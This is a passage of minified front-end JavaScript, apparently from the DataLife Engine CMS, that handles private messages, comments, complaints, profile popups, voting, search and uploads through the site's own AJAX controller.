e=$("#pm_subj").val(),o=$("#pm_text").val(),t=$("#pm_name").val(),i=$("#pm_question_answer").val(),n=$("#sec_code_pm").val(),d=$("#outboxcopy:checked").val(),l="";return""==t?DLEalert(dle_req_field[0],dle_info):""==o?DLEalert(dle_req_field[1],dle_info):""==e?DLEalert(dle_req_field[2],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(l=$("#pm-recaptcha-response").val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:e,comments:o,name:t,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:l,outboxcopy:d,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?($("#dlesendpmpopup").remove(),DLEalert(e.success,dle_info)):e.error&&("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(o=$("#pm-recaptcha-response").data("key"),grecaptcha.execute(o,{action:"pm"}).then(function(e){$("#pm-recaptcha-response").val(e)})),DLEalert(e.error,dle_info))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:e,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("body").append(e),$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:o}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html"),!1}function ajax_fast_reply(e,o,t){var i="";"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),i="wysiwyg");var n=$("#comments"+e).val(),d=$("#name"+e).val(),l=$("#question_answer"+e).val(),a=$("#sec_code"+e).val(),s=$("#subscribe"+e+":checked").val(),r=$("#postid"+e).val(),c="";return""==d?DLEalert(dle_req_field[0],dle_info):""==n?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(c=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(c=$("#comments-recaptcha-response"+e).val()),s=s||0,a=a||"",l=l||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:r,parent:e,indent:o,comments:n,name:d,mail:"",editor_mode:i,skin:dle_skin,sec_code:a,question_answer:l,g_recaptcha_response:c,allow_subscribe:s,user_hash:dle_login_hash,needwrap:t},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1}function dle_reply(s,r,o){var t={},c="",p=0;return $("#dlereplypopup").remove(),$("#dlefastreplyesponse").remove(),$("#dlefastreplycomments").remove(),$("#comment-id-"+s).next(".comments-tree-list").length?$("#comment-id-"+s).next(".comments-tree-list").append("<div id='dlefastreplyesponse'></div>"):($("<div id='dlefastreplyesponse'></div>").insertAfter("#comment-id-"+s),p=1),t[dle_act_lang[3]]=function(){$(this).dialog("close")},t[dle_p_send]=function(){"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),c="wysiwyg");var e=$("#comments"+s).val(),o=$("#name"+s).val(),t=$("#mail"+s).val(),i=$("#question_answer"+s).val(),n=$("#sec_code"+s).val(),d=$("#subscribe"+s+":checked").val(),l=$("#postid"+s).val(),a="";return""==o?DLEalert(dle_req_field[0],dle_info):""==e?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(a=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(a=$("#comments-recaptcha-response"+s).val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:l,parent:s,indent:r,comments:e,name:o,mail:t,editor_mode:c,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:a,allow_subscribe:d,user_hash:dle_login_hash,needwrap:p},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#dlereplypopup").remove(),$("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:s,indent:r,skin:dle_skin,user_hash:dle_login_hash,needwrap:p},function(e){HideLoading(""),"0"!=o?($("<div id='dlefastreplycomments' style='display:none'></div>").insertAfter("#comment-id-"+s),$("#dlefastreplycomments").html(e),$("html,body").stop().animate({scrollTop:$("#comment-id-"+s).offset().top+$("#comment-id-"+s).height()-100},600),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},600)):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' style='display:none'></div>"),$("#dlereplypopup").html(e),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:t}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$(".dle-popup-replycomments").css({cssText:"width:800px; max-height: none !important"}),$("#dlereplypopup").css({cssText:"height: auto !important"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html"),!1}function doAddComments(){var i=document.getElementById("dle-comments-form"),e="",o="",t="",n="",d="0",l="";return"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg"),""==i.name.value?DLEalert(dle_req_field[0],dle_info):""==i.comments.value?DLEalert(dle_req_field[1],dle_info):(i.question_answer&&(o=i.question_answer.value),i.sec_code&&(t=i.sec_code.value),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(n=grecaptcha.getResponse()):"2"==dle_captcha_type&&(n=$("#g-recaptcha-response").val()),i.allow_subscribe&&1==i.allow_subscribe.checked&&(d="1"),i.mail&&(l=i.mail.value),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:i.post_id.value,comments:i.comments.value,name:i.name.value,mail:l,editor_mode:e,skin:dle_skin,sec_code:t,question_answer:o,g_recaptcha_response:n,allow_subscribe:d,user_hash:dle_login_hash},function(e){var o,t;HideLoading(""),e.error?$("#dle-ajax-comments").append(e.content):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dle-ajax-comments"),node=$("#comments-tree-item-"+e.id).length?$("#comments-tree-item-"+e.id):$("#blind-animation-"+e.id),$("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600,function(){$(node).show("blind",{},700)})),i.sec_code&&(i.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(t=$("#g-recaptcha-response").data("key"),grecaptcha.execute(t,{action:"comments"}).then(function(e){$("#g-recaptcha-response").val(e)})))},"json")),!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}function CommentsPage(o,t,i){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:o,news_id:t,skin:dle_skin},function(e){HideLoading(""),isNaN(o)||isNaN(t)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){return CommentsPage(o,t),!1})),scroll(0,$("#dle-comments-list").offset().top-100),$("#dle-comments-list").html(e.comments),$(".dle-comments-navigation").html(e.navigation),isHistoryApiAvailable()&&window.history.pushState(null,null,i)},"json"),!1}function dle_copy_quote(e){dle_txt="",window.getSelection?dle_txt=window.getSelection().toString():document.selection&&(dle_txt=document.selection.createRange().text.toString()),""!=dle_txt&&(dle_txt="0"==dle_wysiwyg||"-1"==dle_wysiwyg?"[quote="+e+"]"+dle_txt+"[/quote]":(dle_txt=dle_txt.replace(/\n/g,"<br>"),dle_txt=dle_txt.replace(/\r/g,""),"1"==dle_wysiwyg?'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><br>":'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><p><br></p>"))}function dle_fastreply(e){if(!document.getElementById("dle-comments-form"))return!1;var o,t=document.getElementById("dle-comments-form").comments,i="";return"0"==dle_wysiwyg||"-1"==dle_wysiwyg?("0"==dle_wysiwyg?t.value+="[b]"+e+"[/b],\n":t.value+=e+",\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o="<div><b>"+e+"</b>,</div><br>",i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o,!0)):tinyMCE.execCommand("mceInsertContent",!1,o)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100),!1}function dle_ins(e){if(!document.getElementById("dle-comments-form"))return!1;var o=document.getElementById("dle-comments-form").comments,t="",i="";return""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=dle_txt+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=dle_txt,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t,!0)):tinyMCE.execCommand("mceInsertContent",!1,t)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:e,user_hash:dle_login_hash},function(e){HideLoading(""),e=(e=(e=(e=(e=(e=(e=e.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&")).replace(/&quot;/g,'"')).replace(/&#039;/g,"'")).replace(/&#039;/g,"'")).replace(/&#34;/g,'"'),"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=e+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=e,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t+"<br>",!0)):tinyMCE.execCommand("mceInsertContent",!1,t+"<p><br></p>")),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)})),!1}function ShowOrHide(e){var o=$("#"+e),t=null;document.getElementById("image-"+e)&&(t=document.getElementById("image-"+e));e=o.height()/200*1e3;3e3<e&&(e=3e3),e<250&&(e=250),"none"==o.css("display")?(o.show("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2e3<e&&(e=2e3),o.hide("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}function ckeck_uncheck_all(){for(var e=document.pmlist,o=0;o<e.elements.length;o++){var t=e.elements[o];"checkbox"==t.type&&(1==e.master_box.checked?t.checked=!1:t.checked=!0)}1==e.master_box.checked?e.master_box.checked=!1:e.master_box.checked=!0}function confirmDelete(e){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=e})}function setNewField(e,o){e!=selField&&(fombj=o,selField=e)}function dle_news_delete(o){var e={};e[dle_act_lang[1]]=function(){$(this).dialog("close")},allow_dle_delete_news&&(e[dle_del_msg]=function(){$(this).dialog("close");var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}),e[dle_act_lang[0]]=function(){$(this).dialog("close"),document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function MenuNewsBuild(e,o){var t=[];return t[0]="<a onclick=\"ajax_prep_for_edit('"+e+"', '"+o+'\'); return false;" href="#">'+menu_short+"</a>",""!=dle_admin&&(t[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+e+'" target="_blank">'+menu_full+"</a>"),allow_dle_delete_news&&(t[2]="<a onclick=\"sendNotice ('"+e+'\'); return false;" href="#">'+dle_notice+"</a>",t[3]="<a onclick=\"dle_news_delete ('"+e+'\'); return false;" href="#">'+dle_del_news+"</a>"),t}function sendNotice(o){var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e,allowdelete:"no"},function(e){"ok"==e&&DLEalert(dle_p_send_ok,dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function AddComplaint(t,i){var e={},o="";e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e,o;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),o="",$("#dle-promt-mail").val()&&(o=$("#dle-promt-mail").val()),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:t,text:e,action:i,mail:o,user_hash:dle_login_hash},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},$("#dlepopup").remove(),5==dle_group&&(o=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),$("body").append("<div id='dlepopup' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:100px;'></textarea>"+o+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEalert(e,o){$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-alert' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close"),$("#dlepopup").remove()}}}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEconfirm(e,o,t){var i={};i[dle_act_lang[1]]=function(){$(this).dialog("close"),$("#dlepopup").remove()},i[dle_act_lang[0]]=function(){$(this).dialog("close"),$("#dlepopup").remove(),t&&t()},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-confirm' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:i}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEprompt(e,o,t,i,n){var d={};d[dle_act_lang[3]]=function(){$(this).dialog("close")},d[dle_act_lang[2]]=function(){var e;!n&&$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),i&&i(e))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+t+"' style='display:none'>"+e+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+o+"'/></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window}),(0<o.length?$("#dle-promt-text").select():$("#dle-promt-text")).focus()}var dle_user_profile="",dle_user_profile_link="";function ShowPopupProfile(e,o){var t={};return t[menu_profile]=function(){document.location=dle_user_profile_link},5!=dle_group&&(t[menu_send]=function(){DLESendPM(dle_user_profile)}),1==o&&(t[menu_uedit]=function(){$(this).dialog("close");var e={};return $("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow"),$("#dleuserpopup").remove(),$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>"),e[dle_act_lang[3]]=function(){$(this).dialog("close"),$("#dleuserpopup").remove()},e[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)},e[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()},$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:e,open:function(e,o){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,o){$("#dleuserpopup").html("")},close:function(e,o){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window})),!1}),$("#dleprofilepopup").remove(),$("body").append(e),$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:t,width:550}),!1}function ShowProfile(e,o,t){return dle_user_profile==e&&document.getElementById("dleprofilepopup")?$("#dleprofilepopup").dialog("open"):(dle_user_profile=e,dle_user_profile_link=o,ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),ShowPopupProfile(e,t)})),!1}function FastSearch(){$("#story").attr("autocomplete","off"),$("#story").blur(function(){$("#searchsuggestions").fadeOut()}),$("#story").keyup(function(){var e=$(this).val();0==e.length?$("#searchsuggestions").fadeOut():dle_search_value!=e&&e.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(e)},600))})}function dle_do_search(e){clearInterval(dle_search_delay),$("#searchsuggestions").remove(),$("body").append("<div id='searchsuggestions' style='display:none'></div>"),$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+e,user_hash:dle_login_hash},function(e){$("#searchsuggestions").html(e).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})}),dle_search_value=e}function ShowLoading(e){$("#loading-layer").remove(),$("body").append("<div id='loading-layer' style='display:none'></div>"),e?$("#loading-layer").html(e):$("#loading-layer").html(dle_act_lang[6]);var o=($(window).width()-$("#loading-layer").width())/2,e=($(window).height()-$("#loading-layer").height())/2;$("#loading-layer").css({left:o+"px",top:e+"px",position:"fixed",zIndex:"99"}),$("#loading-layer").fadeTo("slow",.6)}function HideLoading(e){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}function ShowAllVotes(){return document.getElementById("dlevotespopup")?$("#dlevotespopup").dialog("open"):($.ajaxSetup({cache:!1}),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(e){HideLoading(""),$("#dlevotespopup").remove(),$("body").append(e),$(".dlevotebutton").button(),$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600}),400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400),$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60),$("#dlevotespopup").dialog("option","position","center")})),!1}function fast_vote(o){var e=$("#vote_"+o+" input:radio[name=vote_check]:checked").val();return void 0===e||(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:o,vote_action:"vote",vote_mode:"fast_vote",vote_check:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-vote_list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})),!1}function AddIgnorePM(e,o){DLEconfirm(o,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:e,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),DLEalert(e,dle_info),!1})})}function DelIgnorePM(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:o,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-ignore-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function DelSocial(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:o,action:"del_social",user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-social-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function subscribe(e){return DLEconfirm(dle_sub_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?DLEalert(e.info,dle_info):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}),!1}function media_upload(t,i,n,d){var l=(new Date).getTime(),a="none";return $("#mediaupload").remove(),$("body").append("<div id='mediaupload' title='"+text_upload+"' style='display:none'></div>"),$("#mediaupload").dialog({autoOpen:!0,width:710,resizable:!1,dialogClass:"modalfixed dle-popup-upload",open:function(e,o){$("#mediaupload").html("<iframe name='mediauploadframe' id='mediauploadframe' width='100%' height='580' src='"+dle_root+"engine/ajax/controller.php?mod=upload&area="+t+"&author="+i+"&news_id="+n+"&wysiwyg="+d+"&skin="+dle_skin+"&rndval="+l+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>"),$(".ui-dialog").draggable("option","containment","")},dragStart:function(e,o){a=$(".modalfixed").css("box-shadow"),$(".modalfixed").fadeTo(0,.6).css("box-shadow","none"),$("#mediaupload").css("visibility","hidden")},dragStop:function(e,o){$(".modalfixed").fadeTo(0,1).css("box-shadow",a),$("#mediaupload").css("visibility","visible")},beforeClose:function(e,o){$("#mediaupload").html("")}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window})),!1}function dropdownmenu(e,o,t,i){window.event?event.cancelBubble=!0:o.stopPropagation&&o.stopPropagation();o=$("#dropmenudiv");if(o.is(":visible"))return clearhidemenu(),o.fadeOut("fast"),!1;o.remove(),$("body").append('<div id="dropmenudiv" style="display:none;position:absolute;z-index:100;width:165px;"></div>'),(o=$("#dropmenudiv")).html(t.join("")),i&&o.width(i);t=$(document).width()-30,i=$(e).offset();return t-i.left<o.width()&&(i.left=i.left-(o.width()-$(e).width())),o.css({left:i.left+"px",top:i.top+$(e).height()+"px"}),o.fadeTo("fast",.9),o.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()}),$(document).one("click",function(){hidemenu()}),!1}function setcookie(e,o){var t=new Date;t.setTime(t.getTime()+26784e5);t="expires="+t.toUTCString();document.cookie=e+"="+o+";"+t+";path=/"}function get_local_storage(e){try{return localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):null}catch(e){return null}}function set_local_storage(e,o){try{localStorage.setItem(e,JSON.stringify(o))}catch(e){}}function del_local_storage(e,o){try{localStorage.removeItem(e)}catch(e){}}function save_last_viewed(e){if(e=parseInt(e),isNaN(e))return null;var o=get_local_storage("viewed_ids");return $.isArray(o)?-1==$.inArray(e,o)&&(19<o.length&&o.pop(),o.unshift(e)):(o=[]).push(e),set_local_storage("viewed_ids",o),setcookie("viewed_ids",o.join()),!0}function hidemenu(e){$("#dropmenudiv").fadeOut("fast")}function delayhidemenu(){delayhide=setTimeout("hidemenu()",1e3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}jQuery(function(i){var t=!1,e=new Array,n="";i(document).keydown(function(e){if(13==e.which&&e.ctrlKey){var o;if(e.preventDefault(),window.getSelection?o=window.getSelection():document.getSelection?o=document.getSelection():document.selection&&(o=document.selection.createRange().text),""==o)return!1;if(255<o.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){i(this).dialog("close")},e[dle_p_send]=function(){var e,o,t;i("#dle-promt-text").val().length<1?i("#dle-promt-text").addClass("ui-state-error"):(e=i("#dle-promt-text").val(),o=i("#orfom").text(),t="",i("#dle-promt-mail").val()&&(t=i("#dle-promt-mail").val()),i(this).dialog("close"),i("#dlepopup").remove(),i.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:o,text:e,mail:t,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},i("#dlepopup").remove(),5==dle_group&&(n=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),i("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:80px;'></textarea>"+n+"<div id='orfom' style='display:none'>"+o+"</div></div>"),i("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),i(".modalfixed.ui-dialog").css({position:"fixed"}),i("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}}),setTimeout(function(){i("img[data-maxwidth]").each(function(){var e=i(this).width(),o=i(this).data("maxwidth");i(this)[0].naturalWidth&&(e=i(this)[0].naturalWidth),o<e&&(i(this).width(o),i(this).wrap('<a href="'+i(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof 